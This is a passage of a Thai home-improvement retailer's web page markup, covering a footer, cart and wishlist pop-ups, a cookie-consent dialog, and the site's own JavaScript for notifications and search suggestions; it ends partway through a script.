				</div>
				<div class="app-list">
					<ul>
					<li>
							<a href="https://homepro.onelink.me/Zqcs/4f28b421" target="_blank" data-name="App Store">
								<img src="https://www.homepro.co.th/mkp/images/app-store.svg" alt="App Store"/>
							</a>
						</li>
					<li>
							<a href="https://homepro.onelink.me/Zqcs/4f28b421" target="_blank" data-name="Google Play">
								<img src="https://www.homepro.co.th/mkp/images/google-play.svg" alt="Google Play"/>
							</a>
						</li>
					</ul>
				</div>
			</div>
		</div>
		<div class="footer-copyright-detail">
			Copyright 2001-2024 Home Product Center Public Company Limited. All rights reserved.</div>
	</div>
</footer>

<div class="ui modal wishlist-signin-signup-modal">
			<div class="wishlist-header">
				<div class="title">
				รายการโปรด</div>
			</div>
			<div class="wishlist-content">
				<p>กรุณาเข้าสู่ระบบหรือสมัครสมาชิก</p>
				<p>เพื่อเพิ่มรายการโปรดของคุณ</p>
				<div class="ui approve button sign-in" onclick="window.location.href='https://www.homepro.co.th/login';">เข้าสู่ระบบ</div>
				<div class="ui approve button sign-up" onclick="window.location.href='https://www.homepro.co.th/register';">สมัครสมาชิก</div>
			</div>
		</div>
	<div id="banner_floating" class="animated fadeInDown slow-1s">
			<a href="https://www.homepro.co.th"><img src="https://static.homepro.co.th/campaign/20260129_NewMember_TH.jpg" alt="Home Card Banner" title="Home Card Banner"></a>
			<div class="banner-close" onclick="$('#banner_floating').hide();">X</div>
		</div>
<div class="ui flyout right overlay add-to-cart-flyout">
		<div class="header">
			<svg class="close" onclick="$('.add-to-cart-flyout').flyout('toggle');" xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 20 20" fill="none">
				<path d="M1 19L19 1" stroke="#525255" stroke-width="1.9" stroke-linecap="round" stroke-linejoin="round"></path>
				<path d="M19 19L1 1" stroke="#525255" stroke-width="1.9" stroke-linecap="round" stroke-linejoin="round"></path>
			</svg>
		</div>
		<div class="scrolling content">

			<div class="success-container">
				<div class="success-text">
					<svg xmlns="http://www.w3.org/2000/svg" width="22" height="23" viewBox="0 0 22 23" fill="none">
						<path d="M6.07227 12.204L8.88812 15.0198L15.9278 7.98018" stroke="#00A674" stroke-width="1.6" stroke-linecap="round" stroke-linejoin="round"/>
						<path d="M1 11.5C1 14.1522 2.05357 16.6957 3.92893 18.5711C5.8043 20.4464 8.34784 21.5 11 21.5C13.6522 21.5 16.1957 20.4464 18.0711 18.5711C19.9464 16.6957 21 14.1522 21 11.5C21 8.84784 19.9464 6.3043 18.0711 4.42893C16.1957 2.55357 13.6522 1.5 11 1.5C8.34784 1.5 5.8043 2.55357 3.92893 4.42893C2.05357 6.3043 1 8.84784 1 11.5V11.5Z" stroke="#00A674" stroke-width="1.6" stroke-linecap="round" stroke-linejoin="round"/>
					</svg>
					<span>เพิ่มสินค้าจำนวน&nbsp;<span id="item-qty"></span><span class="item-unit"></span></span>
				</div>

				<div class="main-item-template">
					<div class="product-card">
						<div class="img">
							<div class="item-image"></div>
						</div>
						<div class="detail">
							<div class="name">
								{product_name}
							</div>
							<div class="badge">
								<div class="ui horizontal label" style="display:none;"></div>
							</div>
							<div class="item-qty">จำนวน&nbsp;<span>1</span> <span class="item-unit"></span></div>
						</div>
					</div>
					<div class="trade-in" style="display:none;">
						<img src="https://static.homepro.co.th/marketplace/mini-trade-in.svg" alt="tradein">
						<span>โปรดเตรียมสินค้าเก่าเพื่อส่งมอบในวันที่รับสินค้า</span>
						<u>ยกเลิก</u>
					</div>
				</div>

				<div class="main-item-container"></div>

				<div class="actions">
					<button class="ui button dismiss" onclick="$('.add-to-cart-flyout').flyout('toggle');" type="button">ช้อปสินค้าต่อ</button>
					<button class="ui button confirm" type="button" onclick="window.open('https://www.homepro.co.th/cart', '_self');">ดูสินค้าในรถเข็น</button>
				</div>
			</div>

			<div class="suggest-container">
				<div class="title">
					สินค้าแนะนำ</div>

				<div class="suggest-item-container"></div>

				<div class="product-card suggest-item-template">
				<div class="item-data"></div>
					<div class="img">
						<a><div class="item-image"></div></a>
					</div>
					<div class="detail">
						<a>
							<div class="name"></div>
						</a>
						<button type="button" class="add-to-cart">
							<svg xmlns="http://www.w3.org/2000/svg" width="20" height="24" viewBox="0 0 20 24" fill="none">
								<path d="M15.6249 17.625H3.24998V1.87506H1" stroke="white" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
								<path d="M3.25 4.12506L18.9999 5.25005L17.8749 13.125H3.25" stroke="white" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
								<path d="M3.24901 22.1248C4.49164 22.1248 5.49899 21.1174 5.49899 19.8748C5.49899 18.6322 4.49164 17.6248 3.24901 17.6248C2.00638 17.6248 0.999023 18.6322 0.999023 19.8748C0.999023 21.1174 2.00638 22.1248 3.24901 22.1248Z" stroke="white" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
								<path d="M15.625 22.1248C16.8676 22.1248 17.875 21.1174 17.875 19.8748C17.875 18.6322 16.8676 17.6248 15.625 17.6248C14.3824 17.6248 13.375 18.6322 13.375 19.8748C13.375 21.1174 14.3824 22.1248 15.625 22.1248Z" stroke="white" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
							</svg>
						</button>
					</div>
				</div>

			</div>

			<input type="hidden" id="online-only-text" value="(ราคาพิเศษเฉพาะออนไลน์)" />
			<input type="hidden" id="buy-online-savemore-text" value="ซื้อออนไลน์ ลดเพิ่ม" />
		</div>
	</div><div class="cookie-popup floating" style="display: none;">
			<i class="close icon right"></i>
			<div class="content">
				<strong>รายละเอียดคุกกี้</strong>
				<p style="font-size: 14px;"> 
					บริษัทขอแจ้งนโยบายการจัดการข้อมูลส่วนบุคคล (Privacy Notice) ซึ่งกำหนดเกี่ยวกับ การเก็บ รวบรวม ใช้ และเปิดเผยข้อมูลส่วนบุคคลของท่าน และเว็บไซต์นี้ใช้คุกกี้เพื่อสร้างประสบการณ์นำเสนอคอนเทนต์ที่ดีและเหมาะสมกับท่าน รวมถึงการปรับปรุงและเพิ่มประสิทธิภาพในการให้บริการเว็บไซต์ของบริษัท  โปรดอ่านรายละเอียดได้ที่ <a href="https://www.homepro.co.th/privacy-notice?lang=th">เอกสารแจ้งการประมวลผลข้อมูลส่วนบุคคล</a> และ<a href="https://www.homepro.co.th/cookies-policy?lang=th">นโยบายการใช้คุกกี้</a></p>
				<div class="desc2" style="display:none;">{}</div>
			</div>
			<div style="text-align: right; margin-top: 12px;font-size: 14px;">
				<a class="setting-btn" style="margin-right: 63px;" >การตั้งค่าคุกกี้</a>
				<a class="admit-btn" href="javascript:cookieConfirmAll();">ยอมรับทั้งหมด</a>
			</div>
		</div>

		<div class="ui small modal cookie-modal">
			<i class="close icon"></i>
			<div class="header">
				<img src="https://static.homepro.co.th/assets/images/logo.png" width="100" style="border:none;" alt="cookie logo">
			</div>
			<div class="modal-content">
				<h4 style="font-size: 16px; color: #515356; margin-top:5px;">ศูนย์การตั้งค่าความเป็นส่วนตัว</h4>
				<p style="font-size: 14px; font-weight: 200; line-height: 1.4; opacity: 0.8; color: #515356;">
					เมื่อคุณเข้าชมเว็บไซต์ใดก็ตาม ไซต์นั้นอาจจัดเก็บหรือดึงข้อมูลจากเบราว์เซอร์ของคุณ ส่วนใหญ่แล้วอยู่ในรูปแบบของคุกกี้ ข้อมูลนี้อาจเกี่ยวกับคุณ การตั้งค่าของคุณ อุปกรณ์ของคุณหรือเพื่อช่วยให้ไซต์ทำงานอย่างที่คุณต้องการ ซึ่งมักเป็นข้อมูลที่ไม่สามารถระบุตัวตนของคุณได้โดยตรง แต่ช่วยให้คุณใช้งานเว็บตามความต้องการส่วนบุคคลได้มากยิ่งขึ้น คุณสามารถปฏิเสธไม่ให้คุกกี้บางประเภททำงานได้ คลิกที่หัวข้อประเภทอื่นๆ เพื่อดูข้อมูลเพิ่มเติมและเปลี่ยนการตั้งค่าเริ่มต้นของเรา อย่างไรก็ตาม คุณควรทราบว่าการบล็อกคุกกี้บางประเภทอาจส่งผลต่อการใช้งานไซต์และบริการที่เรามีให้ใช้งาน<br>
					<a href="https://www.homepro.co.th/cookies-policy">ข้อมูลเพิ่มเติม</a>
				</p>
				<button class="ui button" onclick="cookieEnableAll()">อนุญาตทั้งหมด</button>
				<br><br>
				<h4 style="font-size: 16px; color: #515356;">จัดการการกำหนดลักษณะความยินยอม</h4>
				<ul class="ui styled fluid accordion">
					<li class="title">
						<div class="label">คุกกี้ที่จำเป็น</div>
						<div class="right">
							<span style="display: inline-block;">เปิดใช้งานตลอดเวลา</span>
						</div>
					</li>
					<div class="content">
						<p class="transition hidden">คุกกี้ประเภทนี้จำเป็นต้องมีเพื่อให้เว็บไซต์ทำงานได้และเป็นสิ่งจำเป็นที่ช่วยตอบสนองต่อความต้องการบริการตามที่ผู้เข้าเยี่ยมชมเว็บไซต์ร้องขอได้ ตัวอย่างเช่น การตั้งค่าความเป็นส่วนตัว คุกกี้ที่ช่วยให้สามารถเข้าสู่ระบบไปยังเว็บไซต์ที่ปลอดภัยได้ </p>
					</div>
					<li class="title">
						<div class="label">คุกกี้ประสิทธิภาพ</div>
						<div class="right">
							<div class="ui toggle checkbox">
								<input type="checkbox" name="cookie_enable" class="cookie-checkbox" value="2">
								<label></label>
							</div>
						</div>
					</li>
					<div class="content">
						<p class="transition hidden">คุกกี้ประเภทนี้สามารถจดจำและนับจำนวนผู้เข้าเยี่ยมชมเว็บไซต์ตลอดจนช่วยให้ทราบถึงพฤติกรรมในการเยี่ยมชมเว็บไซต์ เพื่อปรับปรุงการทำงานของเว็บไซต์ให้มีคุณภาพดีขึ้นและมีความเหมาะสมมากขึ้น อีกทั้งเพื่อรวบรวมข้อมูลทางสถิติเกี่ยวกับวิธีการเข้าและพฤติกรรมการเยี่ยมชมเว็บไซต์ ซึ่งจะช่วยให้ผู้ใช้งานสามารถค้นหาสิ่งที่ต้องการได้ง่ายดาย </p>
					</div>
					<li class="title">
						<div class="label">คุกกี้การใช้งาน</div>
						<div class="right">
							<div class="ui toggle checkbox">
								<input type="checkbox" name="cookie_enable" class="cookie-checkbox" value="3">
								<label></label>
							</div>
						</div>
					</li>
					<div class="content">
						<p class="transition hidden">คุกกี้ประเภทนี้ช่วยในการทำงานของเว็บไซต์ใช้ในการจดจำผู้ใช้บริการ เมื่อกลับมาที่เว็บไซต์ของอีกครั้งจะช่วยในการจัดเนื้อหาที่เหมาะสำหรับผู้ใช้บริการ และจดจำค่าที่ผู้ใช้บริการเลือกได้ หากท่านไม่อนุญาตให้คุกกี้นี้ทำงาน ท่านอาจไม่สามารถใช้งานฟังชั่นบางอย่างในเว็บไซต์ได้</p>
					</div>
					<li class="title">
						<div class="label">คุกกี้กำหนดเป้าหมาย</div>
						<div class="right">
							<div class="ui toggle checkbox">
								<input type="checkbox" name="cookie_enable" class="cookie-checkbox" value="4">
								<label></label>
							</div>
						</div>
					</li>
					<div class="content">
						<p class="transition hidden">คุกกี้ประเภทนี้จะจดจำการตั้งค่าของผู้ใช้บริการในการเข้าใช้งานหน้าเว็บไซต์ และนำไปใช้เป็นข้อมูลประกอบการปรับเปลี่ยนหน้าเว็บไซต์เพื่อนำเสนอโฆษณาที่เหมาะสมกับท่านให้มากที่สุดเท่าที่จะเป็นไปได้ ตัวอย่างเช่น การเลือกแสดงโฆษณาสินค้าที่ท่านสนใจ การป้องกันหรือการจำกัดจำนวนครั้งที่ผู้ใช้บริการจะเห็นหน้าเว็บไซต์ของโฆษณาซ้ำๆ  เพื่อช่วยวัดความมีประสิทธิผลของโฆษณา</p>
					</div>
				</ul>
			</div>
			<div class="actions">
				<div class="ui button" onclick="cookieConfirm();">
					ยืนยันตัวเลือกของฉัน</div>
			</div>
		</div>
</div>
	</body>

	<script type="text/javascript">
		var contextPath = "https://www.homepro.co.th";
		var contextPathCDN = "https://static.homepro.co.th";
		var contextPathLang = "th";
		var _csrf_token = "G0IbfwmpHCksF57P4i5zXQxfnRXngTUa";
		var systemCurrentTimeMillis = "1769901676485";
		var environmentName = "hp";
		const websiteTheme = "mkp";
		var prevUrl = '';
		var lang = 'th';
	</script>

	<!-- init stylesheet -->
	<link rel="stylesheet" type="text/css" href="https://cdn.jsdelivr.net/npm/animate.css@3.7.2/animate.min.css" />
	<link rel="stylesheet" type="text/css" href="https://cdn.jsdelivr.net/npm/pretty-checkbox@3.0.3/dist/pretty-checkbox.min.css" />
	<link rel="stylesheet" type="text/css" href="https://cdn.jsdelivr.net/npm/ionicons@2.0.1/css/ionicons.min.css" />
	<link rel="stylesheet" type="text/css" href="https://cdn.jsdelivr.net/npm/line-awesome@1.3.0/dist/line-awesome/css/line-awesome.min.css" />

	<link href="https://fonts.googleapis.com/css?family=Prompt:400,500,600,700&amp;subset=thai" rel="stylesheet" />

	<!-- init javascript -->
	<script src="https://cdn.jsdelivr.net/npm/jquery@1.12.4/dist/jquery.min.js"></script>
	<script src="https://www.homepro.co.th/javascript/jquery.common.utilities.js?v=12"></script>
	<script src="https://cdn.jsdelivr.net/npm/fomantic-ui@2.9.0/dist/semantic.min.js"></script>

	<script src="https://cdn.jsdelivr.net/npm/jquery-menu-aim@1.1.0/jquery.menu-aim.min.js"></script>
	<script src="https://cdn.jsdelivr.net/npm/swiper@10/swiper-bundle.min.js"></script>
	<script src="https://cdn.jsdelivr.net/npm/waypoints@4.0.1/lib/jquery.waypoints.min.js"></script>
	<script src="https://cdn.jsdelivr.net/npm/block-ui@2.70.1/jquery.blockUI.min.js"></script>
	<script src="https://cdn.jsdelivr.net/npm/validate.js@0.13.1/validate.min.js"></script>
	<script src="https://static.homepro.co.th/assets/javascript/jquery.countdown-2.2.0/jquery.countdown.min.js"></script>

	<script src="https://www.homepro.co.th/javascript/cookieconsent/cookieconsent.js?v=3"></script>
	<script type="text/javascript">
			function initNotifications() {
				$('#mini-notification').show();
				getNotificationsAjax();

				$('.h-link_icon_noti').popup({
					popup : $('#mini-notification'),
					hoverable : true,
					inline : true,
					delay : {
						show : 200,
						hide : 500
					}
				});
			}

			function getNotificationsAjax() {
				var url = contextPath + "/service/user/notification/get.jsp?action=" + "YTlkYWMzY2FhMmFhYjhmNGU4MjczM2I1NmI1ZGQxNzQ5NGE4OWNhOGI0MGUyODA5NGEyNmM2Njg5NWNhZjI4NA==";
				$.ajax({
					type: "POST",
					url: url,
					headers: {
						'X-CSRF-TOKEN': _csrf_token
					},
					success: function(data) {
						if (data != "404") {
							let obj = jQuery.parseJSON(data);
							showNotificationsContent(obj);
						}
						initClickNotification();
					}, error: function(data) {
						console.log("error");
					}
				});
			}

			function showNotificationsContent(obj) {
				let u1 = obj.u1;
				let u0 = obj.u0;

				if ((u1.length + u0.length) > 0) {
					$('#empty-notification-box').hide();
				}

				if (u1.length > 0) {
					appendNotificationsContent(u1,'.header-notification-foryou');
					$('#special-for-you-notification-box').show();
				}

				if (u0.length > 0) {
					appendNotificationsContent(u0,'.header-notification-promotion');
					$('#promotion-notification-box').show();
				}

				let foryouLengthNew = $('.header-notification-foryou .notification-item-new').length;
				let promotionLengthNew = $('.header-notification-promotion .notification-item-new').length;
				let unreadAllNoti = foryouLengthNew + promotionLengthNew;

				if (unreadAllNoti > 10) {
					$("#notification-budget").text("10+").fadeIn('slow');
				} else if (unreadAllNoti > 0) {
					$("#notification-budget").text(unreadAllNoti).fadeIn('slow');
				}

				$("#notification-budget-header").text(unreadAllNoti);

				initClickNotification();
			}

			function appendNotificationsContent(obj, el) {
				obj.map(function(obj) {
					let notiDivItem = $('<div></div>').addClass('row header-notification-item').attr('data-id', obj['data-id']).attr('data-ed', obj['data-ed']).attr('data-url', obj.link);
					if (obj.readed == false) notiDivItem.addClass('notification-item-new');

					let notiDivImg = $('<div></div>').addClass('three wide left aligned column header-notification-column-img header-notification-column');
					let notiImg = $('<div></div>').addClass('header-notification-img').css('background-image','url(https://static.homepro.co.th' + obj.image_th + ')');

					let notiDivContent =  $('<div></div>').addClass('thirteen wide column header-notification-column');
					let notiDivContentHeaderGridTitle =  $('<div></div>').addClass('header-notification-content-header-title').text(obj.title);
					let notiDivContentDescription =  $('<div></div>').addClass('header-notification-content-description').html(obj.message);
					let notiDivContentHeaderGridTime =  $('<div></div>').addClass('header-notification-content-header-time').text(obj.timestamp);

					notiDivImg.append(notiImg);
					notiDivContent.append(notiDivContentHeaderGridTitle).append(notiDivContentDescription).append(notiDivContentHeaderGridTime);

					notiDivItem.append(notiDivImg).append(notiDivContent);
					$(el).append(notiDivItem);
				});
			}

			function initClickNotification() {
				

				$(".header-notification-item").click(function(e) {
					e.preventDefault();
					let notiUrl = $(this).attr('data-url');
					window.location.href = 'https://www.homepro.co.th' + notiUrl;
				});
			}

			function notificationMarkAsRead(data) {
				var json = "&data=" + JSON.stringify(data);
				$.ajax({
					type: "POST",
					url: contextPath + "/service/user/notification/put.jsp",
					dataType: 'JSON',
					data: json,
					cache: false,
					processData: false,
					enctype: "multipart/form-data",
					headers: {
						'X-CSRF-TOKEN': _csrf_token
					},
					success: function(data) {
						// success
					}, error: function(data) {
						console.log("error");
					}
				});
			}
		</script>
<!-- Cookie Consent -->
	<script type="text/javascript">
		var userType = "GUEST";
		var userSessionId = "0bd7e198-09d6-4d35-a536-5632791df371";

		$(document).ready(function () {
		
			initCookieConsent();
		
		});
	</script>

	<script src="https://cdn.jsdelivr.net/npm/underscore@1.12.0/underscore.min.js"></script>
	<script type="text/javascript">
		var countClick = 0;
		var searchSugguestResultItem = new Array();
		var searchSugguestResultItemCate = new Array();
		var searchSugguestResultItemProduct = new Array();
		var searchSugguestResultRecent = new Array();
		var searchSugguestSelectingIndex = -1;
		var lastSearchSugguest = "";
		// var searchSugguestCalling = false;
		var msgSuggest = [];
		msgSuggest['search.suggest.keyword'] = 'คำค้นหาแนะนำ';
		msgSuggest['search.suggest.cate'] = 'หมวดสินค้าแนะนำ';
		msgSuggest['search.suggest.item'] = 'สินค้าแนะนำ';
		msgSuggest['search.suggest.recent'] = 'ประวัติการค้นหา';
		msgSuggest['search.suggest.recent.clear'] = 'ล้างประวัติ';
		msgSuggest['search.suggest.popular.searchbox'] = 'คำค้นหายอดนิยม';
		msgSuggest['search.suggest.noresult'] = 'ไม่พบผลการค้นหา';

		var searchSuggestType = "q";
		var keywordPopulars = [];
		
		keywordPopulars.push('แอร์');
		
		keywordPopulars.push('เครื่องขจัดความชื้น');
		
		keywordPopulars.push('เครื่องฟอกอากาศ');
		
		keywordPopulars.push('เครื่องทำน้ำอุ่น');
		
		keywordPopulars.push('ที่ดูดชื้น  ');
		
		keywordPopulars.push('เครื่องย่อยเศษอาหาร  ');
		
		keywordPopulars.push('จอมอนิเตอร์');
		
		keywordPopulars.push('เก้าอี้นวด');
		
		keywordPopulars.push('พัดลม');
		
		keywordPopulars.push('ชุดครัวสำเร็จรูป');
		

		$(document).ready(function() {
			$(".h-search_text").val($("#q").val());
			$(".h-search_text").click(function() {
				searchSuggestAction(this);
			});
			$(".h-search_text").focus(function(){
				searchSuggestAction(this);
			});

			// Check click outside
			$("body").click(function(e) {
				var chk = true;
				if ($(e.target).hasClass('h-search_text'))	chk = false;
				if ($(e.target).parents(".h-search_text").length > 0)	chk = false;
				if ($(e.target).hasClass('search-suggestion'))	chk = false;
				if ($(e.target).parents(".search-suggestion").length > 0)	chk = false;
				if ($(e.target).parents(".search-suggestion").length > 0)	chk = false;
				// if ($(e.target).hasClass('h-search_text') == false && $(e.target).parents(".h-search_text").length == 0 && $(e.target).hasClass('search-suggestion') == false && $(e.target).parents(".search-suggestion").length == 0) {
				if (chk) {
					searchSuggestOut();
				}
			});

			document.addEventListener("scroll", (event) => {
				if (searchSuggestType == "qs") {
					if($("#header-sticky").is(":hidden")){
						searchSuggestOut();
					}
				}
			});
			window.addEventListener("scroll", function (){
				if ($('#direction-waypoint-up').length > 0) {
					var offsetUp = $('#direction-waypoint-up').offset();
					var offsetDown = $('#direction-waypoint-down').offset();
					var markPointUp = offsetUp.top;
					var markPointDown = offsetDown.top;
					var currentPoint = window.scrollY;
					if (searchSuggestType == "qs") {
						if(currentPoint < markPointUp){
							if($("#header-sticky").is(":visible")){
								searchSuggestOut();
							}
						}
					} else if (searchSuggestType == "q") {
						if(currentPoint >= markPointDown){
							searchSuggestOut();
						}
					}
				}
			});

			initSearchSuggestionClick();
			initSuggestionClearButton();
			searchSuggestionInputKey("#q");
			searchSuggestionInputKey("#qs");
			searchSuggestionWindowResize();
		});

		function searchSuggestAction(_this) {
			if ($(_this).attr("id") == "qs") {
				//$('#header-menu-sticky').hide();
				//$('#header-menu td:not(first-child)').hide();
				//$('#header-menu td:first-child').show();
				//$('#menu-sticky-searchbox').addClass('search-expaned-sticky');
				searchSuggestType = "qs";
			} else if ($(_this).attr("id") == "q") {
				$('.header-search-box').addClass("search-expaned");
				$('.header-minimenu').addClass('miniitem-short');
				$('.minimenu-item:not(:last-child)').hide();
				searchSuggestType = "q";
			}
			var q = $(_this).val();
			if (q != "" && q.length > 1) {
				setTimeout(function(){
					initSearchSuggestions(q);
					highlightKeyword();
				}, 200);
			} else {
				setTimeout(function(){
					initGetRecentKeyword(q);
					highlightKeyword();
				}, 200);
			}
		}

		function searchSuggestOut() {
			// searchSugguestCalling = false;
			setTimeout(function(){
				$("#search-suggestion-result").hide();
				$('.header-search-box').removeClass("search-expaned");
				//$('#menu-sticky-searchbox').removeClass('search-expaned-sticky');
			}, 100);
			setTimeout(function(){
				$('.header-minimenu').removeClass('miniitem-short');
				$('.minimenu-item:not(:last-child)').show();
				$('#header-menu-sticky').show();
			}, 200);
		}

		function searchSuggestionInputKey(id) {
			$(id).on('keyup', function (e) {
				if (e.keyCode == '37' || e.keyCode == '38' || e.keyCode == '39' || e.keyCode == '40' || e.keyCode == '13' || e.keyCode == '91' || e.keyCode == '16')
					return;
				var id = $(this).attr("id");
				var q = $(this).val();
				q = $.trim(q);

				if (id == "q") {
					$("#qs").val(q);
				} else {
					$("#q").val(q);
				}

				if (q != "" && q.length > 1) {
					$(".search-clear-button").show(); 
					initSearchSuggestions(q);
				} else {
					clearSearch();
				}
			});

			$(id).on('keydown',function(event){
				if(event.keyCode == '38' || event.keyCode == '40') {
					if (event.keyCode == '38' && searchSugguestSelectingIndex > 0) {
						searchSugguestSelectingIndex--;
					} else if (event.keyCode == '40' && searchSugguestSelectingIndex < $('.suggest-key').length - 1) {
							searchSugguestSelectingIndex++;
					}
					var itemHeight = 34;
					// var activeElement = $('.suggest-key-' + searchSugguestSelectingIndex);
					var activeElement = $($('.suggest-key').get(searchSugguestSelectingIndex));
					$('.suggest-key').removeClass('suggest-active');
					$('.suggest-key').removeClass('suggest-key-h');
					activeElement.addClass('suggest-active');
					var offsetTop = activeElement.offset().top - $("#search-suggestion-result").scrollTop() - $("#search-suggestion-result").offset().top;
	
					if (searchSugguestSelectingIndex > 10) {
						$("#search-suggestion-result").scrollTop((searchSugguestSelectingIndex - 11) * itemHeight);
					} else {
						$("#search-suggestion-result").scrollTop(0);
					}
					$(document.activeElement).val(activeElement.text());
				}
			});
		}

		function initGetRecentKeyword(q, chk = false) {
			$.ajax({
				type: "POST",
				url: "https://www.homepro.co.th/service/search/recent.jsp?q=" + q,
				headers: {
					'X-CSRF-TOKEN': _csrf_token
				},
				dataType: 'json',
				success: function(data) {
					// console.log("data = ", data);
					searchSugguestResultRecent = data.recent;
					if (data != "") {
						if (chk) {
							showSuggestionRecentContent();
						} else {
							showSuggestionRecentContent('');
						}
					} else {
						$("#search-suggestion-result").hide();
					}
				},
				error : function(data) {
					console.log("err.data = ", data);
				}
			});
		}

		function initSearchSuggestions(q) {
			//if (lastSearchSugguest == q || searchSugguestCalling) {
			if (lastSearchSugguest == q) {
				lastSearchSugguest = q;
				initShowSuggestion(q);
				return;
			}

			// showSuggestionLoading();
			lastSearchSugguest = q;
			// searchSugguestCalling = true;
			$.ajax({
				type: "POST",
				url: "https://www.homepro.co.th/service/search/suggest.jsp?q=" + q,
				headers: {
					'X-CSRF-TOKEN': _csrf_token
				},
				dataType: 'json',
				success: function(data) {
					// console.log("data = ", data);
					if (data.keywords.length == 0) {
						initGetRecentKeyword('', true);
						return;
					}
					searchSugguestResultItem = data.keywords;
					searchSugguestResultItemCate = data.categories;
					searchSugguestResultItemProduct = data.items;
					if (data != "") {
						showSuggestionContent();
					} else {
						$("#search-suggestion-result").hide();
					}
					// searchSugguestCalling = false;
				},
				error : function(data) {
					console.log("err.data = ", data);
					// searchSugguestCalling = false;
				}
			});
		}

		function initShowSuggestion() {
			var e = $(document.activeElement);
			if (e.attr("id") != "q" && e.attr("id") != "qs") return;

			var position = e.offset();
			var x = position.left;
			var y = position.top;
			var width = $(e).width();
			//var widthPx = $(e).css("width");
			var widthPx = $('.header-search-box').css("width");
			if (e.attr("id") == "qs") widthPx = $('#menu-sticky-searchbox').css("width");

			if (e.attr("id") == "qs") {
				$("#search-suggestion-result").css({position: 'fixed', top:59, left:x, width: widthPx, 'z-index':10});
			} else {
				$("#search-suggestion-result").css({position: 'absolute', left: x, top: (y+47), width: widthPx, 'z-index':8});
			}
			$("#search-suggestion-result").show();
			setTimeout(searchItem, 3000);
		}

		function showSuggestionLoading() {
			initShowSuggestion();
			$("#search-suggestion-result").html('<div class="page-loading" style="left:50%;"><div class="ui active orange loader"></div></div>');
		}

		function showSuggestionContent(q) {
			var htmlResult = "";
			htmlResult += ('<div class="suggest-left-panel">');
			// Keyword
			var suggestIndex = 0;
			for (var i = 0; i < searchSugguestResultItem.length; i++) {
				if (i == 0) {
					htmlResult += ('<div class="suggest-header">' + msgSuggest['search.suggest.keyword'] + '</div>');
				}
				htmlResult += ('<a href="https://www.homepro.co.th/search?q='+ searchSugguestResultItem[i] + '"><div class="suggest-key suggest-key-' + suggestIndex + '" data-index="' + suggestIndex + '" onclick="clickItemSearch(\'q\',\''+ searchSugguestResultItem[i] + '\')"><i class="search icon"></i>' + searchSugguestResultItem[i] + '</div></a>');
				suggestIndex++;
			}
			// Cate
			var cateIndex = 0;
			$.each(searchSugguestResultItemCate, function(i , v) {
				if (cateIndex == 0) {
					htmlResult += ('<div class="suggest-header">' + msgSuggest['search.suggest.cate'] + '</div>');
				}
				htmlResult += ('<a href="https://www.homepro.co.th/c/'+ i + '"><div class="suggest-key suggest-cate suggest-key-' + suggestIndex + '" data-index="' + suggestIndex + '" onclick="clickItemSearch(\'c\',\''+ i + '\')"><i class="search icon"></i>' + v + '</div></a>');
				cateIndex++;
				suggestIndex++;
			});
			htmlResult += ('</div>');
			// Product
			var productIndex = 0;
			htmlResult += ('<div class="suggest-right-panel">');
			$.each(searchSugguestResultItemProduct, function(i , v) {
				if (productIndex >= 4) return;
				if (productIndex == 0) {
					htmlResult += ('<div class="suggest-header">' + msgSuggest['search.suggest.item'] + '</div>');
				}
				htmlResult += ('<a href="https://www.homepro.co.th/p/'+ v.partnumber + '" class="suggest-product-item" data-partnername="'+ v.partnername + '" data-partnerid="'+ v.partnerid + '" data-index="'+ (productIndex + 1) + '" data-brand="'+ v.brand + '" data-partnumbrt="'+ v.partnumber + '" onclick="javascript:ga4SearchEvent(\'i\','+ v.partnumber + ');" data-name_en="' + v.item_name_en + '" data-categories="' + v.categories + '" data-mch_id="' + v.mch_id + '">');
				htmlResult += ('	<div class="suggest-img">');
				htmlResult += ('		<img src="' + v.image + '" onclick="clickItemSearch(\'p\',\''+ v.partnumber + '\');">');
				htmlResult += ('	</div>');
				htmlResult += ('	<div class="suggest-txt">');
				htmlResult += (			"<div class=\"brand\">" + v.brand + "</div>");
				htmlResult += (			"<div class=\"info\">" + v.item_name + "</div>");
				htmlResult += (			"<div class=\"price\">" + v.price_display + "</div>");
				htmlResult += ('	</div>');
				htmlResult += ('</a>');
				productIndex++;
			});
			htmlResult += ('</div>');

			initShowSuggestion();
			$("#search-suggestion-result").html(htmlResult);
			searchSugguestSelectingIndex = -1;
			initSearchSuggestionClick();
			highlightKeyword();
		}

		function showSuggestionRecentContent(q) {
			var htmlResult = "";
			var suggestIndex = 0;
			var cateIndex = 0;
			if (q === undefined) {
				htmlResult += ('<div class="suggest-noresult">' + msgSuggest['search.suggest.noresult'] + '</div>');
			}
			$.each(searchSugguestResultRecent, function(i , v) {
				if (v == '') return;
				if (cateIndex == 0) {
					htmlResult += ('<div class="suggest-header">' + msgSuggest['search.suggest.recent'] + '<span onclick="searchRecentClear()">' + msgSuggest['search.suggest.recent.clear'] + '</span></div>');
				}
				htmlResult += ('<a href="https://www.homepro.co.th/search?q='+ v + '" onclick="javascript:ga4SearchEvent(\'r\',\'' + v +'\');"><div class="suggest-recent-item suggest-key-' + suggestIndex + '" data-index="' + suggestIndex + '" >' + v + '</div></a>');
				cateIndex++;
				suggestIndex++;
			});
			// Add Keyword popular
			if (keywordPopulars.length > 0) {
				htmlResult += ('<div class="suggest-header">' + msgSuggest['search.suggest.popular.searchbox'] + '</div>');
				for (i = 0; i < keywordPopulars.length; i++) {
					htmlResult += ('<a href="https://www.homepro.co.th/search?q='+ keywordPopulars[i] + '"><div class="suggest-popular-item suggest-popular-key-' + i + '" data-index="' + i + '" onclick="javascript:ga4SearchEvent(\'p\',\'' + keywordPopulars[i] +'\');">' + keywordPopulars[i] + '</div></a>');
				}
			}
			if (htmlResult == "") return;
			initShowSuggestion();
			$("#search-suggestion-result").html(htmlResult);
			searchSugguestSelectingIndex = -1;
			initSearchSuggestionClick();
			highlightKeyword();
		}

		function clickItemSearch(type, q) {
			if (type = "q") {
				window.location.href = "https://www.homepro.co.th/search?q=" + q;
			} else if (type = "c") {
				window.location.href = "https://www.homepro.co.th/c/" + q;
			} else if (type = "p") {
				window.location.href = "https://www.homepro.co.th/p/" + q;
			}

			ga4SearchEvent('s', q);
		}

		function searchRecentClear() {
			var params = {
